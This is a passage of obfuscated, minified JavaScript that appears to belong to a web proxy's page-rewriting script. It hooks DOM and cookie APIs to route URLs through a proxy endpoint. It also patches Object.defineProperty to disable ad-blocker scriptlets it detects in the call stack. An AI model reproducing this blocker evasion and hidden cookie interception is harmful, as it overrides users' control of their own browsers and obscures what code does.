Yu=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x104));Yu&&Y0(Yu)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x104),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':Yu,'kind':m0['MN'][ge(0x2af)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]}));const Yg=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x648));Yg&&Y0(Yg)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x648),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':Yg,'kind':m0['MN'][ge(0x2af)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]}));}else{if(ge(0xeea)===Y2){const Yk=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x104));Yk&&Y0(Yk)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x104),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':Yk,'kind':m0['MN'][ge(0x2af)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]}));}else{if(ge(0x956)===Y2){const Yp=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x266)),YU=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x764));Yp&&Y0(Yp)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x266),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':Yp,'kind':ge(0xf40)===YU?m0['MN'][ge(0x405)]:m0['MN'][ge(0x43c)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]})),YU&&![ge(0xf40),ge(0x31b),ge(0xd25),ge(0xce2)][ge(0xc8b)](YU)&&od(YU)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x764),(0x0,mY['md'])(YU));}else{if(ge(0x6c1)===Y2||'g'===Y2){const YR=[ge(0x632),ge(0x8a6),ge(0xd20),ge(0xd07),ge(0x803),ge(0x85a),ge(0xe22),ge(0x621)];for(const Yc of YR){const YG=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,Yc);if(YG){const Ya=(0x0,Am['oY'])({'protectUrlContext':oZ,'value':YG,'baseUrl':ob,'idFilter':oP,'urlFilter':oC,'attributeFilter':oj});m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,Yc,Ya);}}const YN=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0xe13));if(YN&&ge(0x611)==typeof YN){if(YN[ge(0x469)]('#')&&od(YN[ge(0x521)](0x1)))m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0xe13),'#'+(0x0,mY['md'])(YN[ge(0x521)](0x1)));else{const YX=new URL(YN,ob);Y0(YX[ge(0xc0e)])&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0xe13),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':YX,'kind':m0['MN'][ge(0x2af)],'endpoint':m1['A'][ge(0x851)],'baseUrl':ob}));}}}else{if(ge(0x212)===Y2){const YK=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x107));if(YK&&ge(0x611)==typeof YK&&od(YK)){const Yh=(0x0,mY['md'])(YK);m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x107),Yh);}}else{if(ge(0x963)===Y2){if(ge(0xd99)===oz[ge(0xdd9)](ge(0x1c1))&&!(0x0,m0['Gy'])(oZ)){let Ys=m9['A'][ge(0xa2d)](oF)[ge(0x9c6)][ge(0xa2d)][ge(0x217)](oz);Ys&&(Ys=m9['A'][ge(0xa2d)](oF)[ge(0x383)][ge(0x217)](Ys,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),m9['A'][ge(0xa2d)](oF)[ge(0x9c6)][ge(0x297)][ge(0x217)](oz,Ys));}!function(YM){const gL=ge;let {_window:Yq,protectUrlContext:Yx,element:YL,baseUrl:YJ,idFilter:YO,urlFilter:YE,attributeFilter:Yy}=YM;if(gL(0x963)!==YL[gL(0x9d6)][gL(0xbf6)]())return;const YH=m9['A'][gL(0xa2d)](Yq)[gL(0x9c6)][gL(0xa2d)][gL(0x217)](YL);YH&&m9['A'][gL(0xa2d)](Yq)[gL(0x9c6)][gL(0x297)][gL(0x217)](YL,(0x0,Am['dv'])({'protectUrlContext':Yx,'stylesheet':YH,'baseUrl':YJ,'idFilter':YO,'urlFilter':YE,'attributeFilter':Yy}));}({'_window':oF,'protectUrlContext':oZ,'element':oz,'baseUrl':ob,'idFilter':oP,'urlFilter':oC,'attributeFilter':oj});}}}}}}}}}}}const Y4=m9['A'][ge(0xa2d)](oF)[ge(0x53f)][ge(0xa2d)][ge(0x217)](oz);for(const YM of Array[ge(0x27d)](Y4))od(YM)&&Y4[ge(0xdd4)](YM,(0x0,mY['md'])(YM));const Y5=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x67e));Y5&&od(Y5)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x67e),(0x0,mY['zp'])(Y5));const Y6=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x2f9));Y6&&od(Y6)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x2f9),(0x0,mY['md'])(Y6));const Y7=m9['A'][ge(0xa2d)](oF)[ge(0xc2f)][ge(0xa2d)][ge(0x217)](oz);Y7&&od(Y7)&&m9['A'][ge(0xa2d)](oF)[ge(0xc2f)][ge(0x297)][ge(0x217)](oz,(0x0,mY['md'])(Y7));const Y8=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x219));oz instanceof oF[ge(0x6a1)]&&Y8&&ge(0x611)==typeof Y8&&Y8[ge(0xebc)]>0x0&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x219),ge(0xc67)+Y8);const Y9=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x800));oz instanceof oF[ge(0x6a1)]&&Y9&&ge(0x611)==typeof Y9&&Y9[ge(0xebc)]>0x0&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x800),ge(0xc67)+Y9);const Ym=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x963));if(Ym){const Yq=(0x0,Av['e'])((0x0,Am['Vd'])({'protectUrlContext':oZ,'style':Ym,'baseUrl':ob,'idFilter':oP,'urlFilter':oC,'attributeFilter':oj}));m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x963),Yq);}const YA=[ge(0xb23),ge(0x7f6)];for(const Yx of YA){if(!od(Yx))continue;const YL=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,Yx);YL&&(m9['A'][ge(0xa2d)](oF)[ge(0xcd8)][ge(0x217)](oz,Yx),m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,(0x0,mY['md'])(Yx),YL));}if(oz instanceof oF[ge(0x6a1)]){const YJ=m9['A'][ge(0xa2d)](oF)[ge(0x509)][ge(0xa2d)][ge(0x217)](oz),YO=Object[ge(0x97e)](YJ);for(const YE of YO){const Yy=mA(YE);Y1(ge(0x745)+Yy)&&(YJ[(0x0,mY['md'])(Yy)]=YJ[YE],delete YJ[YE]);}}if(oz instanceof oF[ge(0x496)]){for(let YH=0x0;YH<oz[ge(0xedd)][ge(0x6b6)][ge(0xebc)];YH++)Ag({'_window':oF,'protectUrlContext':oZ,'node':oz[ge(0xedd)][ge(0x6b6)][YH],'baseUrl':ob,'idFilter':oP,'urlFilter':oC,'attributeFilter':oj});}}({'protectUrlContext':oL,'node':oJ,'baseUrl':oO,'_window':ox,'idFilter':oE,'urlFilter':oy,'attributeFilter':oH}),oJ[gx(0x6b6)][gx(0xe8b)](oS=>{Ag({'protectUrlContext':oL,'node':oS,'baseUrl':oO,'_window':ox,'idFilter':oE,'urlFilter':oy,'attributeFilter':oH});}));}const Ak=function(oq,ox){const gt=uY;let oL=arguments[gt(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!oq||!oq[gt(0x469)](gt(0x612)))return oq;const oJ=decodeURIComponent(oq[gt(0x521)](0xf));if(!oJ[gt(0xc8b)](m1['A'][gt(0x851)])){const oO=gt(0xc6a)[gt(0x40e)](AB,gt(0xc6f))[gt(0x40e)]((0x0,m0['Wq'])({'protectUrlContext':ox,'url':m1['A'][gt(0x851)]+gt(0xeff),'kind':m0['MN'][gt(0x517)],'baseUrl':m9['A'][gt(0xa2d)](oL)[gt(0xcd6)][gt(0xa2d)][gt(0x120)](oL[gt(0xe0b)]),'endpoint':m1['A'][gt(0x851)]}),gt(0x9b7))[gt(0x40e)]((0x0,AD['x'])()['id'],gt(0xe44))+Au({'_window':oL,'protectUrlContext':ox,'html':oJ});return gt(0x612)+encodeURIComponent(oO);}return oq;};var Ap=o(0x15ef),AU=o(0x10e2),AR=o(0xebc);class AN{static[uY(0xa2d)](oq,ox){const gJ=uY;let oL=AN[gJ(0x548)][gJ(0xa2d)](ox);return oL||(oL=function(oJ,oO){return new Proxy(oO,{'get':function(oE,oy,oH){const gO=a2A;if(gO(0x3d8)===oy)return function(oZ,oz,ob,oF){const gE=gO;var oP;const oC=[oZ];return void 0x0===ob?oC[gE(0xbb0)]('*'):oC[gE(0xbb0)]('*',ob),(null!=oF?oF:oJ)[gE(0xdfe)](gE(0x3cd))[gE(0x217)](null!==(oP=this[gE(0xa52)])&&void 0x0!==oP?oP:this,...oC);};const oS=oO[oy];return[gO(0x9ad),gO(0x11b),gO(0x82c),gO(0x869),gO(0xe9b),gO(0x292),gO(0xc00),gO(0x3ee),gO(0x9ef),gO(0xd9f),gO(0x64d),gO(0x571),gO(0x6b4),gO(0xa29),gO(0x101),gO(0xd4),gO(0x747),gO(0x675),gO(0xa1f),gO(0x184),gO(0x838),gO(0xb77),gO(0x831),gO(0x7a5),gO(0xdb5),gO(0x344),gO(0x8ec),gO(0x73e),gO(0x177)][gO(0xc8b)](oy)&&gO(0x2c4)==typeof oS?oS[gO(0x173)](oE):oS;}});}(oq,ox),AN[gJ(0x548)][gJ(0x297)](ox,oL)),oL;}}(0x0,mo['A'])(AN,uY(0x548),new Map());const Ac=(oq,ox)=>{const gy=uY;if(gy(0x611)!=typeof oq||gy(0x611)!=typeof ox)return!0x1;const oL=oq[gy(0xebc)],oJ=ox[gy(0xebc)];if(0x0===oL&&0x0===oJ)return!0x0;if(0x0===oL)return!0x1;if(0x0===oJ)return!0x0;if(oL<oJ)return!0x1;for(let oO=0x0;oO<oq[gy(0xebc)];oO++)if(oq[oO]===ox[0x0]){let oE=!0x0;for(let oy=0x1;oy<ox[gy(0xebc)];oy++)if(!oq[oO+oy]||oq[oO+oy]!==ox[oy]){oE=!0x1;break;}if(oE)return!0x0;}return!0x1;};var AG=o(0x1d4b);function Aa(oq){const gH=uY,ox=new TextEncoder()[gH(0x422)](oq);let oL='';for(const oJ of ox)oL+=String[gH(0x5cc)](oJ);return btoa(oL);}function AX(oq,ox,oL){return oJ=>{const gS=a2A;var oO;const oE=gS(0xc0f)==typeof(null==oJ?void 0x0:oJ[gS(0x164)])?oJ[gS(0x164)]:!(null==oJ||null===(oO=oJ[gS(0x164)])||void 0x0===oO||!oO[gS(0x905)]),oy=gS(0xc0f)==typeof oL?oL:!(null==oL||!oL[gS(0x905)]);return oJ[gS(0x3b6)]===oq&&oE===oy&&ox===oJ[gS(0x78e)];};}const AK=oq=>{const gZ=uY;if(oq[gZ(0xba6)])return;oq[gZ(0xba6)]=!0x0;const ox=oq[gZ(0xace)][gZ(0x9ff)],oL=oq[gZ(0xace)][gZ(0x113)],oJ=()=>{const gz=gZ,oO=new Error()[gz(0x744)];return!(!oO||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[gz(0x96e)](oO));};oq[gZ(0xace)][gZ(0x9ff)]=function(){const gb=gZ;return oJ()?arguments[gb(0xebc)]<=0x0?void 0x0:arguments[0x0]:ox(...arguments);},oq[gZ(0xace)][gZ(0x113)]=function(){const gF=gZ;return oJ()?arguments[gF(0xebc)]<=0x0?void 0x0:arguments[0x0]:oL(...arguments);};};function Ah(oq,ox){const gP=uY;ox[gP(0x912)]||ox[gP(0x7d6)]||(ox[gP(0x912)]=!0x0,ox[gP(0xba6)]||m4['A'][gP(0xded)](gP(0x51e)),m9['A'][gP(0x40c)](ox),Aq(oq,ox),As(ox[gP(0xe0b)]));}const As=oq=>{const gC=uY;oq[gC(0xd6b)]=[],oq[gC(0x9ad)](gC(0xb00),()=>null);};function AM(oq){const gj=uY;let ox=!0x0,oL='';try{oL=oq[gj(0x280)][gj(0xc0e)];}catch(oJ){ox=!0x1;}return ox;}const Aq=(oq,ox)=>{const gd=uY;{const oz=ox[gd(0x72b)][gd(0x431)][gd(0xbb7)],ob=ox[gd(0xace)][gd(0x89a)](ox[gd(0x72b)][gd(0x431)],gd(0xbb7));oz&&ob&&ob[gd(0x380)]&&ob[gd(0xa76)]&&m9['A'][gd(0xa2d)](ox)[gd(0xd9c)][gd(0x217)](oz)[gd(0xc8b)](gd(0x379))&&ox[gd(0xace)][gd(0x9ff)](ox[gd(0x72b)][gd(0x431)],gd(0xbb7),{'get':function(){}});}AJ(ox,gd(0xdfe),gd(0xcdf),function(){const k0=gd;if(this[k0(0x5af)])return k0(0x3a4)[k0(0x40e)](this[k0(0x201)],k0(0x635));for(var oF=arguments[k0(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];return m9['A'][k0(0xa2d)](ox)[k0(0xd9c)][k0(0x217)](this,...oP);}),AO(ox,gd(0xd63),gd(0xad2),{'get':function(){const k1=gd;for(var oF=arguments[k1(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][k1(0xa2d)](ox)[k1(0xd10)][k1(0xa2d)][k1(0x217)](this,...oP);return oj?(0x0,Am['QS'])(oj):oj;},'set':function(oF){const k2=gd;for(var oP=arguments[k2(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][k2(0xa2d)](ox)[k2(0xd10)][k2(0x297)][k2(0x217)](this,k2(0x611)==typeof oF?(0x0,Am['Vd'])({'protectUrlContext':oq,'style':oF,...oC}):oF),oF;}}),AJ(ox,gd(0xd63),gd(0xcd7),function(oF){const k3=gd;if(this[k3(0x4da)])return this[oF];for(var oP=arguments[k3(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][k3(0xa2d)](ox)[k3(0xc4d)][k3(0x217)](this,oF,...oC);}),AJ(ox,gd(0xd63),gd(0xee0),function(oF,oP){const k4=gd;if(this[k4(0x4da)])return this[oF]=oP;for(var oC=arguments[k4(0xebc)],oj=new Array(oC>0x2?oC-0x2:0x0),od=0x2;od<oC;od++)oj[od-0x2]=arguments[od];m9['A'][k4(0xa2d)](ox)[k4(0xe75)][k4(0x217)](this,oF,k4(0x611)==typeof oP?(0x0,Am['oY'])({'protectUrlContext':oq,'value':oP}):oP,...oj);}),AJ(ox,gd(0x2be),gd(0xd54),function(oF,oP){const k5=gd;return m9['A'][k5(0xa2d)](ox)[k5(0x446)][k5(0x217)](this,(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oF}),oP);}),AJ(ox,gd(0x2be),gd(0xdca),function(oF){const k6=gd,oP=(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oF});return m9['A'][k6(0xa2d)](ox)[k6(0x326)][k6(0x217)](this,oP);}),AO(ox,gd(0x4db),gd(0xd01),{'get':function(){const k7=gd;for(var oF=arguments[k7(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][k7(0xa2d)](ox)[k7(0x92d)][k7(0xa2d)][k7(0x217)](this,...oP);return oj?oj[k7(0xd31)](';')[k7(0x1c5)](od=>od[k7(0x625)]())[k7(0x1c5)](od=>{const k8=k7,Y0=od[k8(0x46f)]('=');return[od[k8(0x9bd)](0x0,Y0),od[k8(0x9bd)](Y0+0x1)];})[k7(0x1c5)](od=>{const k9=k7;let [Y0,Y1]=od;if((0x0,mY['_'])(Y0)){const [Y2,Y3,Y4]=(0x0,mY['ks'])(Y0)[k9(0xd31)](';');if(Y4)return[Y4,Y1];}return[Y0,Y1];})[k7(0x1c5)](od=>{const km=k7;let [Y0,Y1]=od;return''[km(0x40e)](Y0,'=')[km(0x40e)](Y1);})[k7(0x5a7)](';\x20'):oj;},'set':function(oF){const kA=gd,oP=AS(ox)||new URL(ox[kA(0x280)][kA(0xc0e)]);for(var oC=arguments[kA(0xebc)],oj=new Array(oC>0x1?oC-0x1:0x0),od=0x1;od<oC;od++)oj[od-0x1]=arguments[od];const Y0=m9['A'][kA(0xa2d)](ox)[kA(0x92d)][kA(0xa2d)][kA(0x217)](this,...oj),Y1=Y0?Y0[kA(0xd31)](';')[kA(0x1c5)](Y5=>Y5[kA(0x625)]())[kA(0x1c5)](Y5=>{const ko=kA,Y6=Y5[ko(0x46f)]('=');return[Y5[ko(0x9bd)](0x0,Y6),Y5[ko(0x9bd)](Y6+0x1)];})[kA(0xd07)](Y5=>{let [Y6,Y7]=Y5;return(0x0,mY['_'])(Y6);})[kA(0x1c5)](Y5=>{const kY=kA;let [Y6,Y7]=Y5;return[Y6,Y7,...(0x0,mY['ks'])(Y6)[kY(0xd31)](';')];})[kA(0x1c5)](Y5=>{let [Y6,Y7,Y8,Y9,Ym]=Y5;return{'key':Y6,'value':Y7,'domain':Y8,'path':Y9,'name':Ym};}):[],Y2=(Y5=>(0x0,AU[kA(0x6f8)])(Y5,{'decodeValues':!0x1}))(oF);if(void 0x0===Y2[kA(0x7de)]&&(Y2[kA(0x7de)]=ox[kA(0x68d)][kA(0xb2)]),Y3=(Y3=Y2[kA(0x7de)])[kA(0x469)]('.')?Y3[kA(0x521)](0x1):Y3,oP[kA(0xb2)]===oq[kA(0x4de)]&&(!Y3||oP[kA(0xb2)][kA(0xd02)](Y3)))return m9['A'][kA(0xa2d)](ox)[kA(0x92d)][kA(0x297)][kA(0x217)](this,oF,...oj);var Y3;const Y4=function(Y5,Y6,Y7,Y8,Y9){const kw=kA,Ym=new URL((0x0,m0['EW'])(Y6[kw(0x280)][kw(0xc0e)])?(0x0,m0['sH'])(Y6[kw(0x280)][kw(0xc0e)])[kw(0x2d9)]:Y6[kw(0x280)][kw(0xc0e)]);if(!Y9[kw(0x8fc)]){if('/'===Ym[kw(0x61f)])Y9[kw(0x8fc)]='/';else{const YA=Ym[kw(0x61f)][kw(0xd31)]('/')[kw(0x521)](0x0,-0x1)[kw(0x5a7)]('/');Y9[kw(0x8fc)]=YA||'/';}}return Y9[kw(0x7de)]||(Y9[kw(0x7de)]=Ym[kw(0xb2)]),Y9[kw(0x7de)][kw(0x469)]('.')||(Y9[kw(0x7de)]='.'+Y9[kw(0x7de)]),((Yo,YY,Yw,YT,Yn)=>{const kT=kw,YQ=Yw[kT(0xaaf)](YB=>YB[kT(0x201)]===YT[kT(0x201)]&&YB[kT(0x7de)]===YT[kT(0x7de)]&&YB[kT(0x8fc)]===YT[kT(0x8fc)]),Yr=YQ?YQ[kT(0xefe)]:(0x0,mY['md'])(''[kT(0x40e)](YT[kT(0x7de)],';')[kT(0x40e)](YT[kT(0x8fc)],';')[kT(0x40e)](YT[kT(0x201)]),(0x0,AR['$o'])()),YV={'httpOnly':YT[kT(0x931)],'maxAge':YT[kT(0xb1d)],'encode':YB=>YB};return YV[kT(0x8fc)]=function(YB,YD){const kn=kT,Yf=(0x0,m0['rI'])(YD,YB[kn(0x4de)]);if('v7'===YB[kn(0x974)])return'/'[kn(0x40e)](m0['lv'],'/')[kn(0x40e)](YB[kn(0x4de)],'/')[kn(0x40e)]((0x0,A7['Y_'])(YB[kn(0x47e)]),'/')[kn(0x40e)](Yf);if('v8'===YB[kn(0x974)])return'/'[kn(0x40e)](m0['ep'],'/')[kn(0x40e)](YB[kn(0x4de)],'/')[kn(0x40e)]((0x0,A7['Y_'])(YB[kn(0x47e)]),'/')[kn(0x40e)](Yf);if('v9'===YB[kn(0x974)])return'/'[kn(0x40e)](m0['ZM'],'/')[kn(0x40e)](YB[kn(0x4de)],'/')[kn(0x40e)](Yf);if(kn(0x4c4)===YB[kn(0x974)])return'/'[kn(0x40e)](m0['Ph'],'/')[kn(0x40e)](YB[kn(0x4de)],'/')[kn(0x40e)](Yf);if(kn(0xa8e)===YB[kn(0x974)])return'/'[kn(0x40e)](m0['g3'],'/')[kn(0x40e)](YB[kn(0x4de)],'/')[kn(0x40e)](Yf);if(kn(0x386)===YB[kn(0x974)])return'/'[kn(0x40e)](m0['qF'],'/')[kn(0x40e)](YB[kn(0x4de)],'/')[kn(0x40e)](Yf);throw new Error(kn(0x9c2)[kn(0x40e)](YB));}(Yo,YT[kT(0x7de)]),YV[kT(0x7de)]=new URL((0x0,mp['aV'])(YY))[kT(0xb2)],Yn&&(YV[kT(0xc30)]=Yn),YV[kT(0x4b7)]=!0x0,YV[kT(0x8bb)]=kT(0x59c),YT[kT(0x3b9)]&&!isNaN(YT[kT(0x3b9)][kT(0x748)]())&&(YV[kT(0x3b9)]=YT[kT(0x3b9)]),(0x0,Ap['l'])(Yr,YT[kT(0x225)],YV);})(Y5,Y7,Y8,Y9);}(oq,ox,m1['A'][kA(0x851)],Y1,Y2);return m9['A'][kA(0xa2d)](ox)[kA(0x92d)][kA(0x297)][kA(0x217)](this,Y4,...oj);}}),AJ(ox,gd(0x4db),gd(0xb27),function(oF){const kQ=gd;return m9['A'][kQ(0xa2d)](ox)[kQ(0x537)][kQ(0x217)](this,(0x0,mY['md'])(oF));}),AJ(ox,gd(0xe0b),gd(0xb27),function(oF){const kr=gd;return kr(0x611)!=typeof oF&&(oF=ox[kr(0xadf)](oF)),m9['A'][kr(0xa2d)](ox)[kr(0xce5)][kr(0x217)](this,(0x0,mY['md'])(oF));}),AJ(ox,gd(0x4db),gd(0xe92),function(oF){const kV=gd;return m9['A'][kV(0xa2d)](ox)[kV(0x3c8)][kV(0x217)](this,(0x0,mY['md'])(oF));}),AJ(ox,gd(0x4db),gd(0x8f1),function(oF){const kB=gd;return oF=(0x0,AG['w4'])(oF),m9['A'][kB(0xa2d)](ox)[kB(0xc97)][kB(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oF}));},oF=>oF),AJ(ox,gd(0x4db),gd(0xf3),function(oF){const kD=gd;return oF=(0x0,AG['w4'])(oF),m9['A'][kD(0xa2d)](ox)[kD(0x9be)][kD(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oF}));},oF=>oF),AJ(ox,gd(0x4db),gd(0xc31),function(oF){const kf=gd;let oP=oF[kf(0xcdf)]();if(0x0===oP[kf(0xebc)])return m9['A'][kf(0xa2d)](ox)[kf(0x3ff)][kf(0x217)](this,'');const oC=/import\(['"](http.+?)['"]\)/g;oP[kf(0x10a)](oC)&&(oP=oP[kf(0x8aa)](oC,(Y0,Y1)=>{const kW=kf,Y2=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':Y1,'kind':m0['MN'][kW(0x517)],'baseUrl':m9['A'][kW(0xa2d)](ox)[kW(0xcd6)][kW(0xa2d)][kW(0x120)](ox[kW(0xe0b)]),'endpoint':m1['A'][kW(0x851)]});return kW(0x41c)[kW(0x40e)](Y2,'\x27)');}));let oj=Au({'_window':ox,'protectUrlContext':oq,'html':oP,'docBaseUrl':m9['A'][kf(0xa2d)](ox)[kf(0xcd6)][kf(0xa2d)][kf(0x120)](this)})||oP;if(oP[kf(0xc8b)](kf(0xccf))&&oP[kf(0xc8b)](kf(0x6c9))&&!oP[kf(0xc8b)](kf(0xc68))&&oj[kf(0xc8b)](kf(0xc68))&&(oj=oj[kf(0x521)](0x0,oj[kf(0x9f5)](kf(0xc68)))),!oP[kf(0xc8b)]('\x0a')&&oP[kf(0x469)](kf(0x2e9))&&oP[kf(0xd31)]('<')[kf(0xebc)]-0x1==0x1&&!oP[kf(0xc8b)](kf(0x7a1))&&oj[kf(0xd02)](kf(0x7a1))&&(oj=oj[kf(0x521)](0x0,oj[kf(0x9f5)](kf(0x7a1)))),oP[kf(0x469)](kf(0x2d1))&&oP[kf(0xd02)](kf(0xb0f))){const Y0=kf(0x20c)[kf(0x40e)]((0x0,mY['md'])(kf(0x801)),'\x22>');oj=oj[kf(0x521)](0x0,oj[kf(0x9f5)](Y0)+Y0[kf(0xebc)]);}const od=m9['A'][kf(0xa2d)](ox)[kf(0x3ff)][kf(0x217)](this,oj);return this[kf(0xad5)]&&(As(ox[kf(0xe0b)]),mz(this[kf(0xad5)]),A5(this[kf(0xad5)]),mT[kf(0xdd)](this[kf(0xad5)]),ox[kf(0x531)]&&ox[kf(0x531)]()),od;}),AJ(ox,gd(0x4db),gd(0x3be),function(oF){const kv=gd;return this[kv(0xc31)](oF+'\x0a');}),AJ(ox,gd(0x86c),gd(0xb27),function(oF){const ki=gd;return m9['A'][ki(0xa2d)](ox)[ki(0x3f8)][ki(0x217)](this,(0x0,mY['md'])(oF));}),AJ(ox,gd(0x86c),gd(0x8f1),function(oF){const kI=gd;return oF=(0x0,AG['w4'])(oF),m9['A'][kI(0xa2d)](ox)[kI(0x375)][kI(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oF}));},oF=>oF),AJ(ox,gd(0x86c),gd(0xf3),function(oF){const kl=gd;return oF=(0x0,AG['w4'])(oF),m9['A'][kl(0xa2d)](ox)[kl(0xecd)][kl(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oF}));},oF=>oF),AJ(ox,gd(0x5e0),gd(0x4b9),function(oF,oP){const ku=gd;return ku(0xe1)!==oP?m9['A'][ku(0xa2d)](ox)[ku(0xc44)][ku(0x217)](this,oF,oP):m9['A'][ku(0xa2d)](ox)[ku(0xc44)][ku(0x217)](this,Au({'_window':ox,'protectUrlContext':oq,'html':oF}),oP);}),AO(ox,gd(0x649),gd(0x4b1),{'get':function(){const kg=gd;for(var oF=arguments[kg(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][kg(0xa2d)](ox)[kg(0xcc6)][kg(0xa2d)][kg(0x217)](this,...oP);return(0x0,mY['_'])(oj)?(0x0,mY['ks'])(oj):oj;},'set':function(oF){const kk=gd;oF=(0x0,mY['_'])(oF)?oF:(0x0,mY['md'])(oF);for(var oP=arguments[kk(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][kk(0xa2d)](ox)[kk(0x676)][kk(0x297)][kk(0x217)](this,oF,...oC);}}),AE(ox,gd(0x649),gd(0x315),{'get':function(oF,oP){const kp=gd,oC=oF[oP];return oC?kp(0xebc)===oP?oC:kp(0x2c4)==typeof oC?oP===(null===(oj=ox[kp(0x591)])||void 0x0===oj?void 0x0:oj[kp(0x88a)])?function(){const kU=kp,od=oC[kU(0x217)](oF);return new ox[(kU(0x9df))](od,{'get':function(Y0,Y1){const kR=kU,Y2=Y0[Y1];return Y2?kR(0x840)===Y1?function(){const kN=kR,Y3=Y2[kN(0x217)](Y0);return Y3?new Proxy(Y3,{'get':function(Y4,Y5){const kc=kN,Y6=Y4[Y5];return Y6?kc(0x225)===Y5?new Proxy(Y6,{'get':function(Y7,Y8){const kG=kc,Y9=Y7[Y8];if(!Y9)return Y9;if(kG(0x201)===Y8&&Y9[kG(0x469)](kG(0x745))){const Ym=Y9[kG(0x521)](0x5);return(0x0,mY['_'])(Ym)?kG(0x745)+(0x0,mY['ks'])(Ym):Y9;}return Y9;}}):kc(0x2c4)==typeof Y6?Y6[kc(0x173)](Y4):Y6:Y6;}}):Y3;}:kR(0x2c4)==typeof Y2?Y2[kR(0x173)](Y0):Y2:Y2;}});}:oC[kp(0x173)](oF):new ox[(kp(0x9df))](oC,{'get':function(od,Y0){const ka=kp,Y1=od[Y0];if(!Y1)return Y1;if(ka(0x2c4)==typeof Y1)return Y1[ka(0x173)](od);if(ka(0x201)===Y0&&Y1[ka(0x469)](ka(0x745))){const Y2=Y1[ka(0x521)](0x5);return ka(0x745)+((0x0,mY['_'])(Y2)?(0x0,mY['ks'])(Y2):Y2);}return Y1;}}):oC;var oj;}},null),AE(ox,gd(0x649),gd(0xcb4),{'get':function(oF,oP){const kX=gd,oC=oF[oP];if(!oC)return oC;if(kX(0x1e1)===oP)return function(){const kK=kX,oj=[];for(var od=arguments[kK(0xebc)],Y0=new Array(od),Y1=0x0;Y1<od;Y1++)Y0[Y1]=arguments[Y1];return Y0[kK(0xe8b)](Y2=>{const kh=kK;oj[kh(0xbb0)]((0x0,mY['md'])(Y2));}),oC[kK(0x120)](oF,[...oj]);};if(kX(0xab4)===oP)return function(oj){const ks=kX;return oC[ks(0x120)](oF,[(0x0,mY['md'])(oj)]);};if(kX(0xb08)===oP)return function(){const kM=kX;for(var 